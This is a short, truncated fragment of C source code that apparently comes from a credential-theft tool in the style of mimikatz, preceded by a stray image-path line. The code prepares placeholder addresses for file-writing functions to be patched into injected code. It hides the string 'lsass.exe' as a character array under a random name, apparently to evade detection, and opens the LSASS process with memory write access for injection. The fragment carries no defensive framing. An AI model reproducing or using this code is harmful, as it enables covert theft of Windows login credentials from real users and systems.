 REMOTE_EXT extensions[] = {
{szMsvCrt, "fopen", (PVOID) 0x4141414141414141, NULL},
{szMsvCrt, "fwprintf", (PVOID) 0x4242424242424242, NULL},
{szMsvCrt, "fclose", (PVOID) 0x4343434343434343, NULL},
{NULL, NULL, (PVOID) 0x4444444444444444, NULL},
};
MULTIPLE_REMOTE_EXT extForCb = {ARRAYSIZE(extensions), extensions};
DWORD trampoSize;
wchar_t nosvxbfj[] = { 'l','s','a','s','s','.','e','x','e','\0' };
if(kull_m_process_getProcessIdForName(nosvxbfj, &processId))
{
if(hProcess = OpenProcess(PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION
{